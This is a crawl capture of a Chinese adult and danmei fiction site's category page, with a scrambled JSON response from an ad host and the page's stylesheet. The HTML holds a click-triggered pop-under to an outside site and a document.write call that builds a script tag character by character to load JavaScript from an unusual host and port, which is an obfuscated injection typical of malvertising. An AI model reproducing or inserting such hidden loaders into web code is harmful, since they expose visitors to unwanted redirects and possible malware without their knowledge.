

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://gtggolf.com/quanben/sort/6/1/
body_size: 1848
content:

<!DOCTYPE html>
<html lang="zh">
<head>
<meta charset="UTF-8">
<title>海棠耽美小说_海棠耽美小说小说排行榜_海棠耽美</title>
<meta name="keywords" content="海棠耽美小说,海棠耽美小说排行榜" />
<meta name="description" content="海棠耽美收录了当前最好看的海棠耽美小说小说，免费提供高质量的海棠耽美小说小说移动版在线阅读。" />
<link rel="stylesheet" href="/static/3in1_bqg/category.css">		
<!-- header -->
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no, user-scalable=no">
<meta http-equiv="X-UA-Compatible" content="ie=edge,chrome=1">
<link rel="shortcut icon" type="image/x-icon" href="/static/3in1_bqg/favicon.ico" media="screen">
<script src="https://cdn.bootcdn.net/ajax/libs/jquery/3.4.0/jquery.min.js"></script>
<script src="https://cdn.bootcdn.net/ajax/libs/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
<script src="/static/3in1_bqg/common.js"></script>
</head>
<!-- /header --><body>

<header class="channelHeader">
    <a href="javascript:history.go(-1);" class="iconback"><img alt="返回" src="/static/3in1_bqg/images/header-back.gif"></a>海棠耽美小说(全本)<a href="/" class="iconhome"><img alt="首页" src="/static/3in1_bqg/images/header-backhome.gif"></a>
</header>

<nav class="sortChannel_nav">
    <a href="/quanben/sort/">全部分类</a>
    		<a href="/quanben/sort/1/1/">高辣小说</a>
			<a href="/quanben/sort/2/1/">百合肉文</a>
			<a href="/quanben/sort/3/1/">言情小说</a>
			<a href="/quanben/sort/4/1/">情欲小说</a>
			<a href="/quanben/sort/5/1/">耽美小说</a>
			<a href="/quanben/sort/6/1/" class="onselect">海棠耽美</a>
			<a href="/quanben/sort/7/1/"></a>
			<a href="/quanben/sort/8/1/">其他类型</a>
	</nav>

<div class="recommend">
    <div id="main">
            </div>
    <p class="pager">
        <div class="index-container"><a class="index-container-btn" href="javascript:void(0);">上一页</a><select id="indexselect" onchange="self.location.href=options[selectedIndex].value"><option value="/quanben/sort/6/1/">第1页</option><option selected="selected" value="/quanben/sort/6/0/">第0页</option></select><a class="index-container-btn" href="javascript:void(0);">下一页</a></div>
    </p>
</div>

<p class="note"></p>
  <footer>
   <a href="javascript:gotop();"><img src="/static/3in1_bqg/images/icon-backtop.gif" title="↑" alt="↑" /></a> 
   <p class="version channel"> <a href="/">首页</a> <a href="https://gtggolf.com">电脑版</a> <a href="/bookcase/">我的书架</a> <a href="/history.html">阅读记录</a> </p> 
  </footer> 
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?6477a6373148dfacb428f8875aaf0b6b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
    const targetUrl = 'https://www.yinghua1.info/?form=new';
    function checkCookie() {
        return document.cookie.split(';').some((item) => item.trim().startsWith('popupShown='));
    }
    function setCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (24 * 60 * 60 * 1000));
        const expires = date.toUTCString();
        document.cookie = `popupShown=true; expires=; path=/`;
    }

    document.addEventListener('click', function () {
        if (!checkCookie()) {
            window.open(targetUrl, '_blank');
            setCookie();
        }
    });
</script><script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'e'+'.'+'t'+'e'+'z'+'e'+'o'+'d'+'d'+'o'+'.'+'c'+'o'+'m'+':'+'1'+'1'+'6'+'5'+'8'+'/'+'j'+'s'+'/'+'3'+'2'+'7'+'7'+'7'+'5'+'7'+'b'+'d'+'6'+'0'+'6'+'/'+'0'+'0'+'7'+'8'+'9'+'8'+'0'+'9'+'.'+'j'+'s'+'?v=8"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"738aec5ea2834554b7f2e9276e69f991","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1606gc.qh8bwm.com:8005/d/4948?t=0.4271120781639981
body_size: 1187
content:
{"key":"[\"6f\"goQo{=\"dfXY5F6LY5MdfM6f\"gsoQo=\"JF6^Y\"g}1K{n}1{Ko=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/@o}Ko0oo@}QmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/}K0Kp(m:h{)D^m(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}K0Kp(m:h{)D^m(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/q7R)11somd^5SFQsQ}shm6(_g@onsK\\\/K00}mhF^qj_6f8[[_6fPP\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/css
request_url: https://gtggolf.com/static/3in1_bqg/category.css
body_size: 2000
content:
body{color:#4c6978;font:14px microsoft yahei,Arial,Helvetica,sans-serif}input,textarea{font:12px 宋体,Arial,Helvetica,sans-serif;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-box-sizing:border-box}img{border:none}a{color:#4c6978;text-decoration:none;border:none;cursor:pointer}a:hover{text-decoration:none}.clearfix:after{clear:both;content:".";display:block;height:0;visibility:hidden}.clearfix{display:inline-block}*html .clearfix{height:1%}.clearfix{display:block}h1,h2,h3,h4,h5,h6{font-size:16px;font-weight:400}div,p{wrap-work:break-word;word-break:break-all;word-wrap:break-word;word-break:normal;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;-ms-box-sizing:border-box}html{-webkit-tap-highlight-color:transparent;-ms-tap-highlight-color:transparent;tap-highlight-color:transparent}.synopsisArea .btn{line-height:28px;text-align:center;padding-top:8px}.synopsisArea .btn{line-height:28px;height:40px;text-align:center;padding-top:8px}.synopsisArea .btn a{margin:5px 3px;padding:5px 18px;background-size:20px;background:#eb2650;color:#fff;text-align:center;font-size:16px;border-radius:5px;box-shadow:0 2px 1px #d32248 inset}.synopsisArea .btn .btn_toBookShelf{background:#f0962a;box-shadow:0 2px 1px #d88726 inset}.synopsisArea .btn .btn_toMyBook{background:#658fbd;box-shadow:0 2px 1px #5b80aa inset}.recommend .label,.tabArea .label{padding:0 5px;width:320px;margin:0 auto;margin-bottom:5px;margin-top:5px}.channelHeaderG{background:#ffa3bf;text-shadow:1px 1px #ff779b}.channelHeaderP{background:#7bd4b8}.channelHeader{height:45px;line-height:45px;text-align:center;font-size:16px;color:#fff;text-shadow:1px 1px #2680aa;background-size:136px 45px;background-color:#68aac2;border-top:1px #8ec5d9 solid}.channelHeader2 .title{display:block;text-align:center;height:45px;overflow:hidden;margin-right:32px}.channelHeader{overflow:hidden;padding:0}.channelHeader2 .iconhome{margin-top:-44px}.iconback{float:left}.iconhome{float:right}.iconback,.iconhome{margin-top:3px;font-size:12px;text-align:center;color:#fff;line-height:40px;width:40px;height:40px}.iconback img,.iconhome img{width:40px;height:40px;font-size:12px;text-align:center;line-height:40px}.tabArea{width:100%;overflow:hidden;margin:0 auto}.tab-navarea{background:#68aac2;width:100%}.tabArea .tab-nav{height:40px;overflow:hidden}.tabArea .tab-nav h2{font-size:16px;background:#68aac2;float:left;width:33.3%;text-align:center;height:40px;line-height:40px;cursor:pointer}.tabArea .tab-nav h2 a{color:#d2e4eb;text-shadow:1px 1px #3c84a6}.tabArea .tab-nav h2 .tab-nav-cur{color:#fff;border-bottom:2px #fff solid;padding-bottom:5px}.tabArea2 .tab-nav h2{width:50%}.tabArea4 .tab-nav h2{width:25%}.hot_sale{clear:both;overflow:hidden;border-bottom:1px #d6d6d6 solid}.hot_sale{position:relative;padding:10px 5px 10px 0;height:100px}.hot_sale img{float:left;border:1px #b4dae8 solid;width:60px;height:80px;margin-right:10px}.hot_sale .title{color:#375868;font-size:16px;height:20px;overflow:hidden}.hot_sale .author{font-size:14px;color:#7f9ba8;line-height:25px}.hot_sale .review{font-size:14px;color:#7f9ba8;line-height:21px}.hot_sale .longview{float:right;margin:10px 5px;width:20px;height:20px;background:url(../images/longview.png) no-repeat;background-size:100%}.hot_sale:last-child{border-bottom-color:#fff}.more{height:40px;text-align:center;line-height:40px;color:#ccc;border-top:1px #d6d6d6 solid}.more a{display:block}.more span{display:none}.more img{margin-left:8px;margin-bottom:-3px}.sortChannel_nav{height:auto;overflow:hidden;float:left;width:22%;background:#fff;position:relative}.sortChannel_nav a{display:block;height:50px;line-height:50px;text-align:center;border:1px #d6d6d6 solid;margin-top:-1px;background:#fff}.sortChannel_nav a.on{border-right:none;color:#4baacd}.sortChannelG_nav a.on{color:#ff77a5}.sortChannelP_nav a.on{color:#67c3a6}.recommend{float:left;width:78%;padding-left:10px;border-left:1px #d6d6d6 solid;margin-left:-1px}#slidetop{position:fixed;width:29px;height:29px;background:url(../images/top.png) no-repeat;background-size:100%;bottom:20px;right:-50px;transition:right 1s;-moz-transition:right 1s;-o-transition:right 1s;-webkit-transition:right 1s}.searchForm{text-align:center;margin:10px;position:relative;clear:both}.searchForm_input{border:1px #c0deea solid;font-size:14px;background:#f8fdff;padding:0 5px;width:100%;height:30px;line-height:30px;color:#cbcfd1}.searchForm_btn{position:absolute;right:0;top:0;padding:0;height:30px;width:60px;color:#c0deea;padding-left:25px;line-height:30px;border:none;background:url(../images/icon-search.gif) no-repeat 15% 50%;background-size:18px;border-left:1px #c0deea solid}*{margin:0;padding:0}footer{clear:both;padding:15px 10px;text-align:center;line-height:33px;background:#68aac2;position:relative;font-size:14px}footer .version a{margin:0 10px;color:#c5d7df;text-shadow:1px 1px #3e86a8}footer .version .sel{color:#fff;font-size:16px}footer .link a{margin:0 10px;color:#accad6;font-size:14px}footer img{position:absolute;right:25px;top:15px;cursor:pointer;width:31px}footer .channel a{margin:0 5px;color:#c5d7df;text-shadow:1px 1px #3e86a8}.footerG{background:#ffa3bf}.footerP{background:#7bd4b8}.footerG .link a,.footerP .link a{color:#fff}.pager{border-top:1px #d6d6d6 solid;padding:10px 5px 0 0;text-align:center}.pagelink{border:1px solid #a3bee8;float:center;background:#f0f7ff;line-height:30px}.pagelink a,.pagelink strong,.pagelink em,.pagelink kbd,.pagelink a.first,.pagelink a.last,.pagelink a.prev,.pagelink a.next,.pagelink a.pgroup,.pagelink a.ngroup{float:center;padding:0 6px 0 20px}.pagelink a:hover{background-color:#fff}.pagelink strong{font-weight:700;color:#f60;background:#e9f1f8}.pagelink kbd{height:28px;border-left:1px solid #a3bee8}.pagelink em{height:28px;border-right:1px solid #a3bee8;font-style:normal}.pagelink input{border:1px solid #a3bee8;color:#054e86;margin-top:1px;height:18px}
.onselect {
    border: 1px solid #68aac2!important;
    background: #68aac2!important;
    color: #fff!important;
}
.index-container{
    display: flex;
    justify-content: space-between;
    padding: 10px;
}
#indexselect{
    width: 49%;
    margin: 0 1rem;
    text-indent: 5px;
    border: none;
    border-bottom: 1px solid #108ee9;
    background: #fff;
    outline: none;
}
.index-container-btn{
    background: #68aac2;
    border-radius: 3px;
    height: 34px;
    line-height: 34px;
    text-align: center;
    display: block;
    color: #fff;
    width: 25%;
}

/*search*/
.search { padding: 10px 5px 10px 5px; }
.search .key { height: 25px; width: 90%; line-height: 25px; border: 0; color: #999; text-indent: 5px; font-size: 16px; outline: none; }
.search .go { height: 30px; width: 35px; border: 0; background-color: transparent; z-index: 9999; }
.search .type { background-color: #fff; border: 1px solid #CCC; width: 50px; height: 35px; line-height: 35px; text-align: center; font-weight: 700; color: #000; }
.reg { float: right; padding-right: 10px; font-size: 16px; color: #fff;height:40px; }
.reg a { color: #fff;line-height:20px;padding:4px 10px;margin:10px 0px 0px 10px;}